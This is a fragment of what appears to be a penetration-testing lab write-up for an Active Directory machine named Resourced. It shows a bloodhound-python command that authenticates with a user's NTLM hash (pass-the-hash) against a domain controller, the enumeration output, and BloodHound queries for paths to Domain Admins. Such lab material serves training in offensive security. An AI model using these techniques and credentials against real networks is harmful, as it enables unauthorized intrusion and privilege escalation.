 ┌──(root㉿cyborg)-[/home/…/pg/win/Resourced/json]
└─# bloodhound-python -u 'L.Livingstone' --hashes 'aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808' -d resourced.local -ns 192.168.118.175 -
c DcOnly
INFO: Found AD domain: resourced.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (resourcedc.resourced.local:88)] [Errno -2] Name or s
ervice not known
INFO: Connecting to LDAP server: resourcedc.resourced.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Connecting to LDAP server: resourcedc.resourced.local
INFO: Found 14 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 1 computers
INFO: Found 0 trusts
INFO: Done in 00M 09S
favicon.ico
Shortest Paths to Domain Admins from Kerberoastable Users
Shortest Path from Owned Principals
Shortest Paths to Domain Admins from Owned Principals
Shortest Paths to High Value Targets
Shortest Paths from Domain Users to High Value Targets
Find Shortest Paths to Domain Admins
RESOURCED.LOCAL